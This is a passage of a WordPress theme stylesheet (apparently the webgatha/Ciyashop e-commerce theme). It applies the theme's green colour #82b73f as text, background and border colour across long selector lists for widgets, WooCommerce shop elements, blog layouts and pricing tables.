			.deal-counter-wrapper.countdown-style_8 .countdown li span,
			.deal-counter-wrapper.countdown-style_9 .countdown li span,
			.deal-counter-wrapper.countdown-style_10 .countdown li span, 
			.deal-counter-wrapper.countdown-style_11 .countdown li span,
			.deal-counter-wrapper.countdown-style_12 .countdown li span,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-1.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-2.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-3.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-4.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-5.newsletter-button-color-dark.newsletter-button-outer .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-6.newsletter-button-color-dark .button-area .btn,
			.newsletter-style-7 .button-area .btn,
			.newsletter-style-7 .button-area .btn:hover,
			.newsletter-wrapper.newsletter-style-7.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-counter-style-1.icon-default .counter-icon,
			.webgatha-counter-style-3 .counter-icon,
			.accordion-style-1 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-2 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-4 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-6 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-7 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-8 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-11 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-12 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-13 .webgatha-panel-title .accordion-count,
			.tabs-style-6 .nav-link.active,
			.tabs-style-9 .nav-link.active,
			.tabs-style-11 .nav-link.active,
			.webgatha-infobox .webgatha-link a,
			.webgatha-infobox.infobox-color-light .webgatha-btn a:hover,
			.webgatha-infobox-style-1.webgatha-icon-default .infobox-icon, 
			.webgatha-infobox-style-2.webgatha-icon-default .infobox-icon, 
			.webgatha-infobox-style-3.webgatha-icon-default .infobox-icon,
			.webgatha-infobox-style-1.webgatha-icon-border .infobox-icon, 
			.webgatha-infobox-style-2.webgatha-icon-border .infobox-icon, 
			.webgatha-infobox-style-3.webgatha-icon-border .infobox-icon,
			.webgatha-infobox-style-4 .infobox-icon,
			.webgatha-infobox-style-5 .webgatha-infobox-inner:hover .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-8:hover .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox.webgatha-infobox-style-9 .infobox-icon,
			.webgatha-infobox-style-10 .webgatha-infobox-inner .infobox-icon,
			.webgatha-row-light .webgatha-infobox.webgatha-infobox-style-10.infobox-color-light .webgatha-link a:hover,
			.webgatha-infobox-style-11 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-12 .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-13 .infobox-icon,
			.webgatha-row-light .webgatha-infobox-style-13.infobox-color-light .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-infobox-title .title-name,
			.webgatha-infobox-style-14 .webgatha-infobox-icon,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-15 .infobox-icon,
			.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:hover .webgatha-btn a,
			.webgatha-infobox-style-15.webgatha-infobox-highlight .webgatha-infobox-inner.webgatha-box-colored .webgatha-btn a,
			.webgatha-infobox-style-16 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-17 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox.infobox-color-light .webgatha-btn a:hover,
			.testimonial-style-2 .testimonial-details .quote-icon i,
			.testimonial-style-4 .testimonial-details .quote-icon i,
			.testimonial-style-5 .testimonial-next-button:before, 
			.testimonial-style-5 .testimonial-prev-button:before,
			.testimonial-style-6 .testimonial-inner:before,
			.testimonial-style-7 .testimonial-next-button:before, 
			.testimonial-style-7 .testimonial-prev-button:before,
			.testimonial-style-8 .testimonial-details .quote-icon i,
			.testimonial-style-2 .testimonials-author-details .testimonials-designation,
			.testimonial-style-3 .testimonials-author-details .testimonials-designation,
			.testimonial-style-6 .testimonials-author .testimonials-designation,
			.testimonial-style-9 .testimonials-author-details .testimonials-designation,
			.testimonial-style-9 .testimonial-details .testimonial-inner:before,
			.testimonial-style-10 .testimonial-next-button:hover,
			.testimonial-style-10 .testimonial-prev-button:hover,
			.testimonial-style-11 .testimonial-next-button:hover,
			.testimonial-style-11 .testimonial-prev-button:hover,
			.webgatha-timeline-style-3 .timeline li .timeline-badge,
			.webgatha-dropcap-style-default .dropcap-letter,
			.webgatha-dropcap-style-border .dropcap-letter,
			.webgatha-social-links.webgatha-layout-simple ul li a,
			.webgatha-layout-simple.webgatha-color-default.webgatha-hover-default ul li a:not([href]):not([tabindex]):hover,
			.webgatha-social-links.webgatha-layout-border ul li i,
			.blockquote-container.blockquote-layout-1 blockquote:before,
			.blockquote-container.blockquote-layout-4 blockquote:before,
			.blockquote-container.blockquote-layout-4 .blockquote-author-title span,
			.section-sub-title,
			.webgatha_section_title_wrapper .section-main-title > label,
			.webgatha_section_title_wrapper .section-main-title > i,
			.webgatha_section_title_wrapper .section-main-title > b,
			.webgatha_section_title_wrapper .section-main-title > u,
			.team-style-2.team-color-light .social-icons li a:hover, 
			.team-style-2.team-color-light .team-info .entry-title a:hover,
			.process-list .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-1.color-light .process-item .process-step strong,
			.process-list.process-style-2 .process-item .process-step span,
			.process-list.process-style-2.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-3.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-4.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-5 .process-item .process-icon span,
			.process-list.process-style-5.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-6.color-light .process-item .process-button .webgatha-button a:hover,
			.process-style-6 .process-item .process-step span,
			.process-list.process-style-7.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-3 .process-step span,
			.process-list.process-style-4 .process-step span,
			.process-style-7 .process-item .process-step span,
			.webgatha-video-info.webgatha-video-icon .webgatha-video-content .popup-youtube.webgatha-icon-theme-colour i,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .popup-youtube i,
			.webgatha-video .webgatha-video-content .video-popup-btn:hover,
			.blog-post-author .post-author-link:hover,
			.blog-post-style-1 .blog-post-read-more a:hover,
			.blog-post-style-2 .blog-post-read-more a,
			.blog-post-style-3 .blog-post-content .blog-post-authndt .post-author a,
			.blog-post-style-4 .blog-post-main .blog-post-category a,
			.blog-post-style-4 .blog-post-footer .blog-post-read-more a:after,
			.blog-post-style-5 .blog-post-meta .blog-post-category a,
			.blog-post-style-5 .blog-post-read-more a,
			.blog-post-style-7 .blog-post-footer .blog-post-read-more a,
			.blog-post-style-7 .blog-post-authndt .post-author-link,
			.blog-post-style-8 .blog-post-authncat .blog-post-category a,
			.blog-post-style-8 .blog-post-date span,
			.blog-post-style-8 .blog-post-read-more a:hover,
			.blog-post-style-9 .blog-post-read-more a,
			.blog-post-style-11 .blog-post-category a,
			.blog-post-style-11 .blog-post-authndt .post-author-link,
			.blog-post-style-11:hover .blog-post-title .blog-title a:hover,
			.blog-post-style-12 .post-content-cover .blog-post-category a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-1 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-2 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-3 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-4 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-5 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-7 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-8 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-9 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-12 .post-content-cover .blog-title a:hover,
			.webgatha_pricing_table_wrapper .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-inner .pricing-table-content .pricing-list-item i.fas.fa-check,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-3.highlighted .pricing-table-header .pricing-table-title .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-style-4 .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-7.highlighted .pricing-table-title .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-style-7:not(.highlighted) .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-7 .pricing-table-list .pricing-list-item > i,
			.product-category-items.category-style-none .webgatha-core-category-container .category-content .category-title a:hover, .product-category-items.category-style-none .webgatha-core-category-container .category-content .product-count,
			.product-category-items.product-category-style-1.category-style-none .webgatha-core-category-container .category-content .category-title a:hover,
			.product-category-items.category-style-dark .webgatha-core-category-container .category-content .category-title a:hover, .product-category-items.category-style-dark .webgatha-core-category-container .category-content .product-count,
			.product-category-items.category-style-light .webgatha-core-category-container .category-content .category-title a:hover,
			.instagram-follow-us-text span.instagram-username,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit,
			.blog .content-area article.format-quote .read-more .blog-read-more:hover,
			.blog .timeline > .entry-date > span,

			.woocommerce .product-style-icon_bottom .product-actions a:hover,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce .product-style-icon_center .product-actions a:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .add_to_cart_button,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .added_to_cart,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_external,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_grouped,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_simple,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_variable,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_variable.add_to_cart_button,
			.woocommerce ul.products li.product-style-info_bottom_bar.product-variable-outofstock .product-info .product_type_variable,
			.woocommerce .product-style-info_bottom_bar .product-actions a:hover,
			.woocommerce .product-style-info_bottom_bar .product-action-quick-view .open-quick-view:hover,
			.woocommerce ul.products li.product-style-shadow_effect .product-action-button a:before,
			.woocommerce ul.products li.product-style-shadow_effect .product-thumbnail .product-actions a:hover,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:before,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse a:before,
			.woocommerce.single-product .product-summary-actions .compare:hover,
			.woocommerce.single-product .product-summary-actions a.add_to_wishlist:before,
			.woocommerce.single-product .product-summary-actions .compare:before,
			.woocommerce-checkout-review-order table.shop_table .order-total td,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
			.site-header .woo-tools-cart .woocommerce-mini-cart__total .amount,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li a:hover,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce.widget_shopping_cart .woocommerce-mini-cart li a:hover,
			.side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .quantity .amount,
			#after_add_to_cart_message-popup .cart_message-inner a:hover,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li a:hover,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li .count,
			.widget_product_categories .product-categories li a:hover,
			.widget_product_categories .product-categories li .count,
			.woocommerce .widget_rating_filter ul li a,
			.tagcloud a:hover,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list li a:hover,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .add_to_wishlist:hover:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .compare:hover:before,
			.woocommerce div.product p.price, 
			.woocommerce div.product span.price,
			.webgathacore-hotspot-dark-bg .hotspot-btn a:hover,
			.webgathacore-hotspot-theme-bg .hotspot-btn a,
			.widget_shopping_cart .widget_shopping_cart_content .total .woocs_special_price_code,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count,
			.site-content .post-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
			.ciyashop-search-element-popup .modal-dialog .close:hover,
			.webgatha-auto-complete li a:hover,
			.woocommerce-MyAccount-navigation>ul li a:before,
			.wishlist_table .pagination-row .page-numbers.current,
			.wishlist_table .pagination-row .page-numbers:hover  {color: #82b73f; }

			/*-------------------------*/
			/* Theme Background Color */
			/*-------------------------*/
			blockquote,
			mark,
			#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar,
			#back-to-top .top,
			.cookies-buttons a,
			.cookies-buttons .cookies-more-btn:hover,
			.error-404 .page-content .search-button,
			.error-404-footer .btn,
			.error-404-footer .btn+.btn:hover,
			.entry-header .webgatha-categories-list .post-categories li a,
			.blog .content-area article.format-quote,
			.search .content-area article.format-quote,
			.widget_search .search-button,
			.webgatha-instgram-images .instgram-item .webgatha-instgram-meta:before,
			.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a,
			.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a:hover,
			.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a:hover,
			.widget_webgatha_newsletter_widget .button-area .newsletter-spinner i,
			.read-more .blog-read-more:hover,
			.content-area article.blog-post.sticky .blog-read-more:hover,
			.content-area article.tag-sticky-2 .blog-read-more:hover,
			.testimonial-style-1 .testimonial-details .quote-icon i,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy,
			.comments-area .comment-respond #cancel-comment-reply-link:hover,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, .woocommerce button.button, 
			.woocommerce button.button.alt, 
			.woocommerce input.button,
			.woocommerce-wishlist .wishlist_table tr td.product-add-to-cart a.button.alt,
			.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range,
			.loop-header-tools .show-off-canvas-sidebar-btn,
			.search-results .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover, 
			.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover,
			.woo-tools .woo-tools-actions li.woo-tools-action > a .cart-count, 
			.woo-tools .woo-tools-actions li.woo-tools-action > a .webgatha-wishlist-count,
			body table.compare-list .add-to-cart td a,
			.loop-header-active-filters .webgatha-clear-filters:hover,
			.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item,
			header.header-type-header_builder .woo-tools-cart .cart-link .count, 
			header.header-type-header_builder .woo-tools-wishlist .webgatha-wishlist-count,
			.post-password-form input[type=submit],
			.no-results.not-found button.search-button,
			.site-header .header-element-item .button-type-default.button-color-scheme-theme a,
			.site-header .header-element-item .button-type-border.button-color-scheme-theme a:hover,
			.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next:hover, 
			.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev:hover,
			.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
			.woocommerce .yith-wcwl-form .hidden-title-form input[type=submit],
			.woocommerce .yith-wcwl-form .hidden-title-form a.hide-title-form,
			.woocommerce-wishlist .wishlist_table .product-add-to-cart .button,
			.single-teams .team-info-cover,

			/**** Shortcode Classes ****/
			.webgatha_button_wrapper .webgatha-button-default a,
			.team-content-area.team-style-1 .team .team-photo:before,
			.team-content-area.team-style-4 .team .team-description:before,
			.team-content-area.team-style-5 .team .team-back,
			.team-content-area.team-style-7 .team:hover .team-description:before,
			.team-content-area.team-style-9 .team .team-photo:before,
			.team-content-area.team-style-10 .team .team-photo .team-badge,
			.webgatha_team_wrapper .webgatha-slider-button-next:hover,
			.webgatha_team_wrapper .webgatha-slider-button-prev:hover,
			.isotope-filters button.active, 
			.isotope-filters button:hover,
			.portfolio-section .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-2 .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-2 .portfolio-item a.popup,
			.portfolio-section .portfolio-style-5 .portfolio-overlay,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img:before,
			.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-11 .portfolio-item a.popup,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-img:before,
			.portfolio-content-area .webgatha-slider-button-next:hover,
			.portfolio-content-area .webgatha-slider-button-prev:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-icon a:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a:before,
			.deal-counter-wrapper.countdown-style_3 .countdown,
			.newsletter-wrapper .button-area .btn,
			.newsletter-wrapper .button-area .btn,
			.newsletter-wrapper.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-1.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-2.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-3.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-4.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-5.newsletter-button-color-dark.newsletter-button-outer .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-6.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-counter-style-1.icon-round .counter-icon, 
			.webgatha-counter-style-1.icon-rounded .counter-icon, 
			.webgatha-counter-style-1.icon-square .counter-icon,
			.tabs-style-1 .nav-link.active,
			.tabs-style-2 .nav-link.active,
			.tabs-style-3 .nav-link.active,
			.tabs-style-4 .nav-link.active, 
			.tabs-style-4 .webgatha-tabs-panels-container,
			.tabs-style-5 .nav-link.active,
			.tabs-style-7 .nav-link.active,
			.tabs-style-8 .nav-link.active,
			.tabs-style-10 .nav-link.active,
			.accordion-style-3 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-5 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-6 .active-panel .webgatha-panel-title .accordion-icon,
			.accordion-style-9 .active-panel .webgatha-accordion-panel-body,
			.accordion-style-9 .webgatha-accordion-panel-heading,
			.accordion-style-10 .webgatha-accordion-panel-heading,
			.webgatha-infobox .webgatha-btn a,
			.webgatha-infobox-style-1.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-2.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-3.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-4 .webgatha-infobox-inner .webgatha-infobox-hover-bg,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox.webgatha-infobox-style-7.infobox-color-light .webgatha-btn a:hover,
			.webgatha-infobox-style-8.webgatha-icon-border:hover .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-8.webgatha-icon-flat:hover .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-9 .webgatha-infobox-inner:before,
			.webgatha-infobox-style-10 span.separators,
			.webgatha-infobox-style-10 .webgatha-infobox-inner:hover .webgatha-btn a,
			.webgatha-infobox-style-12 .webgatha-infobox-inner .webgatha-link:before,
			.webgatha-infobox-style-12.webgatha-infobox-highlight .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-12:hover .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-13.infobox-color-dark .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:before,
			.webgatha-infobox-style-16 .webgatha-infobox-inner:before,
			.webgatha-infobox-style-17 .webgatha-box-colored .webgatha-infobox-icon .infobox-icon:before,
			.testimonial .swiper-pagination-bullet.swiper-pagination-bullet-active, 
			.testimonial .swiper-pagination-bullet:hover,
			.testimonial-style-3 .testimonial-details .quote-icon i,
			.testimonial.testimonial-style-4 .testimonial-next-button:hover,
			.testimonial.testimonial-style-4 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-5 .testimonial-next-button:hover,
			.testimonial.testimonial-style-5 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-7 .testimonial-next-button:hover,
			.testimonial.testimonial-style-7 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-9 .testimonial-next-button:hover,
			.testimonial.testimonial-style-9 .testimonial-prev-button:hover,
			.testimonial-style-9.theme .testimonial-details .testimonial-inner,
			.webgatha-dropcap-style-flat .dropcap-letter,
			.webgatha-social-links.webgatha-layout-flat ul li i,
			.webgatha-progressbar-box,
			.progressbar-circle-content .progressbar-circle-right,
			.progressbar-circle-content .progressbar-circle-rotate,
			.webgatha-clients .swiper-container .swiper-button-next:hover, 
			.webgatha-clients .swiper-container .swiper-button-prev:hover,
			.webgatha_image_gallery_wrapper .swiper-container .webgatha-slider-button-next:hover,
			.webgatha_image_gallery_wrapper .swiper-container .webgatha-slider-button-prev:hover,
			.webgatha_instagram_wrapper .swiper-container .webgatha-slider-button-next:hover,
			.webgatha_instagram_wrapper .swiper-container .webgatha-slider-button-prev:hover,
			.image-box-divider span,
			.title-effect .section-main-title:before,
			.section-title-cover .section-title-divider span,
			.wpb_images_carousel .vc_images_carousel .vc_carousel-control.vc_left:hover, 
			.wpb_images_carousel .vc_images_carousel .vc_carousel-control.vc_right:hover,
			.wpb_images_carousel .vc_images_carousel .vc_carousel-indicators .vc_active,
			.process-list.process-style-1 .process-item .process-step strong,
			.process-list.process-style-4 .process-item:hover .process-step span,
			.process-list.process-style-5 .process-item:hover .process-icon span,
			.process-list.process-style-6.color-light .process-item:hover .process-step span,
			.process-style-6 .process-item:hover .process-step span,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour:after,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour:before,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .webgatha-icon-theme-gradient-colour:after,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .webgatha-icon-theme-gradient-colour:before,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-default:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-round:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-rounded:hover,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-default:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-round:hover, .webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-rounded:hover,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-border:hover,
			.webgatha-video .webgatha-video-content .video-popup-btn,
			.blog-post-style-2 .blog-post-thumbnail-wrapper .blog-post-date,
			.webgatha_blog_posts_content .swiper-container .swiper-button-next:hover, 
			.webgatha_blog_posts_content .swiper-container .swiper-button-prev:hover,
			.blog-post-style-3 .blog-post-thumbnail-wrapper .blog-post-category,
			.blog-post-style-4 .blog-post-thumbnail-wrapper .blog-post-date,
			.blog-post-style-5 .blog-post-date,
			.blog-post-style-6 .blog-post-category a,
			.blog-post-style-7 .blog-post-thumbnail-wrapper .blog-post-category,
			.blog-post-style-9 .blog-post-category a,
			.blog-post-style-10 .blog-post-category a,
			.blog-post-style-12 .blog-post-date,
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-price,
			.webgatha_pricing_table_wrapper .highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-5.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			form.wpcf7-form .wpcf7-submit,
			.product-category-items.category-style-theme .category-img-container .category-overlay,
			.product-category-items.category-style-theme .webgatha-core-category-container .category-content,
			.product-category-items.product-category-style-4.category-style-theme .webgatha-core-category-container .category-content:before,
			.webgatha_products_content .swiper-container .swiper-button-next:hover,
			.webgatha_products_content .swiper-container .swiper-button-prev:hover,
			.webgatha_products_content .swiper-pagination .swiper-pagination-bullet-active,
			.single-portfolio .port-navigation .nav-links .port-photo .port-arrow, 
			.single-teams .port-navigation .nav-links .port-photo .port-arrow,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .submit,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover,
			.page-template-faq .faqs-wrapper a.active, 
			.page-template-faq .faqs-wrapper a:hover,
			.faqs-wrapper .accordion .accordion-title,
			.faqs-wrapper .accordion .accordion-title:hover,
			.comments-area .comment-form .form-submit .submit,
			.blog .timeline > .timeline-item:before,
			.blog .timeline > li .timeline-badge > a,
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button,
			body .site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.checkout:hover,
			#after_add_to_cart_message-popup .cart_message-inner .view-cart,
			.widget_product_search .woocommerce-product-search button[type=submit],
			.woocommerce button.button.alt.disabled, 
			.woocommerce button.button.alt.disabled:hover,
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .grouped_product, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .vaiable_button, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .webgatha-sticky-add-to-cart,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover a > span,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen a > span,
			.webgathacore-image-hotspot .dot-style-2:before,
			.webgathacore-image-hotspot .dot-style-1 span,
			.hotspot-btn a,
			.webgathacore-hotspot-theme-bg .hotspot-content,
			.yith-woocompare-widget a.compare,
			.webgatha-timeline.webgatha-timeline-style-2 .timeline .timeline-badge,
			.loop-header-filters .webgatha_widgets_shop-filters .widget_product_search button[type=submit],
			.widget_calendar table #today,
			.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit, 
			body .select2-container--default .select2-results__option--highlighted[aria-selected], 
			body .select2-container--default .select2-results__option--highlighted[data-selected], 
			body .select2-container--default .select2-results__option[aria-selected=true], 
			body .select2-container--default .select2-results__option[data-selected=true],
			.site-content .post-content .wp-block-button__link:hover,
			.wp-block-file .wp-block-file__button:hover,
			.portfolio-more-button a:hover, 
			.product-more-button a:hover, 
			.team-more-button a:hover,
			.woocommerce-account .woocommerce-MyAccount-navigation>ul li a:hover,
			.woocommerce-account .woocommerce-MyAccount-navigation>ul li.is-active a {background: #82b73f; }

			/*-------------------------*/
			/* Theme Border Color */
			/*-------------------------*/
			.cookies-buttons .cookies-more-btn:hover,
			.error-404-footer .btn,
			.error-404-footer .btn+.btn:hover,
			.read-more .blog-read-more:hover,
			.post-content .page-links a:hover,
			.post-content .page-links span.current,
			.page-numbers li span.current, 
			.page-numbers li > a:hover, 
			.page-numbers li > span:hover,
			.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
			.isotope-filters button.active, 
			.isotope-filters button:hover,
			.deal-counter-wrapper.countdown-style_12 .countdown,
			.newsletter-style-1 .input-area input,
			.tabs-style-1 .nav-tabs .nav-link,
			.testimonial-style-3 .testimonial-avtar img,
			.testimonial-style-9 .testimonial-avtar img,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button:hover,
